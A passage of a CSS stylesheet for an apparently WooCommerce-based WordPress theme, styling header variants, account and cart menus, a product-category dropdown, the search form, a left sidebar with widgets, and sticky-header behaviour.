    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
    padding-right: 0;
    padding-left: 35px;
  }
  .header-top-style-11 .site-header .menu-sideextra .extra-menu-item:last-child {
    padding-left: 5px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account {
    margin-left: 0;
    position: relative;
    display: block;
    padding-bottom: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
    text-transform: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 30px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f419';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -7px;
    left: 0;
    padding-left: 2px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    left: auto;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 5px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 26px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -8px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 11px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith > a {
    font-size: 26px;
    color: #000;
    line-height: 1;
    height: 26px;
    width: 30px;
    display: block;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith > a i {
    line-height: 1;
    height: 26px;
    width: 30px;
    text-align: center;
    display: block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 16px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .cart-contents i {
    font-size: 32px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .mini-cart-counter {
    bottom: -8px;
    left: 12px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist > a > i {
    font-size: 32px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist .mini-yith-counter {
    bottom: -8px;
    left: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account {
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register {
    display: block;
    padding-left: 40px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:hover,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register:hover {
    color: #999;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:hover:before,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register:hover:before {
    color: #000;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login {
    position: relative;
    margin-bottom: 2px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:before {
    position: absolute;
    left: 0;
    top: -3px;
    font-size: 36px;
    content: "\f419";
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > span {
    display: none;
  }
  .header-top-style-11 .site-header .primary-nav {
    padding-top: 18px;
  }
  .header-top-style-11 .site-header .primary-nav .menu-sideextra {
    margin-top: 0;
  }
  .header-top-style-11 .site-header .primary-nav .menu {
    float: left;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li {
    padding-bottom: 25px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.last-item > ul {
    right: 0;
    left: auto;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li:first-child {
    padding-left: 0;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-parent > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-item > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-ancestor > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li:hover > a {
    color: #999;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-11 .site-header .products-cats-menu {
    position: relative;
  }
  .header-top-style-11 .site-header .products-cats-menu .cats-menu-title {
    background-color: #990000;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
    padding: 23px 20px;
    line-height: 1;
    position: relative;
    border-radius: 4px 4px 0 0;
    cursor: pointer;
  }
  .header-top-style-11 .site-header .products-cats-menu .cats-menu-title:after {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 16px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats {
    position: absolute;
    top: 120%;
    left: 0;
    z-index: -999;
    width: 100%;
    opacity: 0;
    transition: none;
    box-shadow: 0px 1px 10px -2px rgba(0, 0, 0, 0.15);
    visibility: hidden;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu {
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a {
    padding-top: 17px;
    padding-bottom: 15px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a.has-icon {
    position: relative;
    padding-left: 35px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a.has-icon > i {
    font-size: 18px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 5px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats.open {
    top: 100%;
    z-index: 999;
    opacity: 1;
    transition: top 0.5s;
    visibility: inherit;
  }
  .header-top-style-11 .site-header .products-cats-menu.on-hover:hover .toggle-product-cats {
    top: 100%;
    z-index: 999;
    opacity: 1;
    transition: top 0.5s;
    visibility: inherit;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu {
    background-color: #282828;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu > li > a {
    color: #fff;
    border-bottom-color: #414141;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-3 .cats-menu-title {
    background-color: #eaeaea;
    color: #000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-3 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-4 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats {
    box-shadow: none;
    border: 1px solid #990000;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu .cats-menu-title {
    padding-top: 17px;
    padding-bottom: 16px;
    border-radius: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu.style-3 .cats-menu-title {
    background-color: #f0f0f0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu {
    position: relative;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu:before {
    width: 30px;
    height: 100%;
    position: absolute;
    left: -15px;
    background-color: #f0f0f0;
    content: "";
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav {
    padding-top: 15px;
    padding-right: 20px;
    background-color: #f0f0f0;
    position: relative;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav > ul.menu {
    padding-top: 1px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav > ul.menu > li {
    padding-bottom: 14px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .extra-menu-item {
    padding-bottom: 7px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith > a i {
    font-size: 24px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith .mini-yith-counter {
    left: 14px;
    bottom: -4px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare > a i {
    margin-top: -2px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare .mini-yith-counter {
    bottom: -6px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart {
    margin-top: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents {
    display: block;
    padding-left: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents i {
    position: static;
    font-size: 24px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .widget_shopping_cart_content .woocommerce-Price-amount {
    display: inline-block;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .mini-cart-counter {
    right: -6px;
    left: auto;
    bottom: -5px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-account {
    transition: 0.3s;
    transform: scale(1);
    opacity: 1;
  }
  .header-search-style-2.show-search-form .site-header .menu-main {
    z-index: 1;
  }
  .header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-account {
    transform: scale(0);
    opacity: 0;
  }
  .header-search-style-2 .ui-autocomplete-loading {
    background-position: 0 center;
  }
  .header-search-style-2 .site-header {
    z-index: 100;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search > a {
    z-index: 9999;
    position: relative;
    display: block;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    top: -10px;
    width: 0;
    z-index: 10;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit,
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    padding-left: 20px;
    color: #666;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 666px;
  }
  .header-search-style-2.header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    border-bottom-color: rgba(255, 255, 255, 0.15);
    color: #fff;
  }
  .left-sidebar {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #fff;
    width: 300px;
    z-index: 999;
    padding: 38px;
    border-right: 1px solid #e0e0e0;
  }
  .left-sidebar .sidebar-logo .site-title,
  .left-sidebar .sidebar-logo .site-description {
    margin: 0;
    line-height: 0;
    text-indent: -9999px;
  }
  .left-sidebar .left-widgets {
    margin-top: 100px;
  }
  .left-sidebar .left-widgets .widget {
    margin-bottom: 40px;
    font-size: 13px;
    color: #999;
  }
  .left-sidebar .left-widgets .widget .widget-title {
    margin-bottom: 7px;
    font-size: 18px;
    text-transform: none;
    color: #000;
    font-weight: 600;
  }
  .left-sidebar .left-widgets .widget .copyright-text b {
    color: #000;
  }
  .left-sidebar .left-widgets .menu li a .items-badge {
    top: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu {
    padding-bottom: 80px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 50px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li {
    padding: 7px 0;
    border-bottom: none;
    margin: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a:hover,
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a:focus {
    text-decoration: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a .toggle-children {
    float: right;
    font-size: 14px;
    padding-top: 3px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li:hover > a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item > a {
    color: #cc3333;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu {
    background: none !important;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:after {
    bottom: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .mega-content {
    display: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu {
    padding-left: 15px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: transparent;
    padding: 0;
    text-align: left;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    margin-top: 0;
    transform: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-content {
    display: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    text-align: left;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li a {
    padding: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu {
    margin-left: 15px;
    display: none;
    background: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content {
    padding: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col {
    width: 100%;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega {
    margin-top: 10px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega > a:hover,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega > a:hover {
    color: #000;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega > a:hover:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega > a:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col:first-child .menu-item-mega,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col:first-child .menu-item-mega {
    margin-top: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu ul,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu ul {
    display: block;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li {
    padding: 5px 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a {
    font-size: 13px;
    color: #666;
    text-transform: none;
    font-weight: 400;
    line-height: 1;
    position: relative;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a:after {
    position: absolute;
    bottom: 2px;
    right: 0;
    background-color: #000;
    width: 0;
    content: "";
    height: 1px;
    transition: 0.35s;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover > a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover > a {
    color: #000;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover > a:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover > a:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:last-child,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:last-child {
    padding-bottom: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children > a {
    color: #cc3333;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .dropdown-submenu,
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .sub-menu {
    display: block;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields {
    position: relative;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields:after {
    content: "\f3d6";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    right: 0;
    font-size: 24px;
    color: #000;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 10;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
    padding-bottom: 10px;
    border: none;
    border-bottom: 1px solid #ccc;
    padding-right: 30px;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"]:focus {
    outline: none;
  }
  .left-sidebar .left-widgets .social-links {
    margin-top: -20px;
  }
  .left-sidebar .left-widgets .social-links a {
    background-color: transparent;
    font-size: 14px;
    color: #ccc;
    width: auto;
    height: auto;
  }
  .left-sidebar .left-widgets .social-links a i {
    color: #ccc;
    transition: 0.5s;
  }
  .left-sidebar .left-widgets .social-links a:hover i {
    color: #990000;
  }
  .header-transparent .site-header {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    border-bottom: none;
    padding: 20px 0;
    background-color: transparent;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    border-top: 1px solid #ccc;
  }
  .header-transparent .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #fff;
  }
  .header-transparent.admin-bar .site-header {
    top: 32px;
  }
  .header-transparent.admin-bar.has-promotion .site-header {
    top: 0;
  }
  .header-transparent .primary-nav > ul > li > a {
    color: #fff;
  }
  .header-transparent .primary-nav > ul > li ul {
    border-top: 1px solid #ccc;
  }
  .header-transparent .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent .primary-nav > ul > li.current-menu-item > a,
  .header-transparent .primary-nav > ul > li.current-menu-item .header-transparent .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent .primary-nav > ul > li:hover > a {
    color: #cc3333;
  }
  .header-transparent .navbar-toggle .navbars-line {
    background-color: #fff;
  }
  .header-transparent .navbar-toggle .navbars-line:after,
  .header-transparent .navbar-toggle .navbars-line:before {
    background-color: #fff;
  }
  .header-transparent.header-top-style-1 .site-header {
    border-bottom: none;
  }
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li:hover > a {
    color: #fff;
  }
  .header-transparent.header-top-style-7 .item-menu-nav,
  .header-transparent.header-top-style-6 .item-menu-nav {
    color: #fff;
  }
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line:before,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line:before,
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line:after,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .header-transparent.header-top-style-7 .site-header,
  .header-transparent.header-top-style-6 .site-header {
    padding-top: 25px;
  }
  .header-transparent.header-top-style-7 .site-header .header-main,
  .header-transparent.header-top-style-6 .site-header .header-main {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-transparent.header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-transparent.header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-transparent.header-top-style-3 .site-header {
    padding-top: 30px;
  }
  .header-transparent.header-top-style-4 .primary-nav > ul > li > a {
    color: #ccc;
  }
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-item > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li:hover > a {
    color: #fff;
  }
  .header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #ccc;
  }
  .header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #fff;
  }
  .header-transparent.header-top-style-5 .site-header {
    padding: 18px 0;
    z-index: 9999;
  }
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line:after,
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-text-dark .site-header .primary-nav > ul > li > a {
    color: #000;
  }
  .header-text-dark .site-header .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-text-dark .navbar-toggle .navbars-line {
    background-color: #000;
  }
  .header-text-dark .navbar-toggle .navbars-line:after,
  .header-text-dark .navbar-toggle .navbars-line:before {
    background-color: #000;
  }
  .header-text-dark .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #000;
  }
  .header-text-dark.header-transparent .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .item-menu-nav,
  .header-text-dark.header-top-style-6 .item-menu-nav {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .navbar-toggle .m-navbar-icon,
  .header-text-dark.header-top-style-6 .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line:before,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line:before,
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line:after,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line:after {
    background-color: #000;
  }
  .header-text-dark.header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-text-dark.header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .primary-nav > ul > li > a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-parent > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-item > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li:hover > a {
    color: #990000;
  }
  .header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #990000;
  }
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line:after,
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li:hover > a {
    color: #000;
  }
  .header-sticky .header-sticky-sep {
    display: none;
    transform: translateY(-100%);
  }
  .header-sticky .header-sticky-sep.minimized {
    display: block;
  }
  .header-sticky .site-header .menu-logo .logo.has-logo-sticky {
    position: relative;
  }
  .header-sticky .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    opacity: 0;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    max-height: 41px;
    left: 0;
  }
  .header-sticky .site-header.minimized {
    position: fixed;
    top: 0;
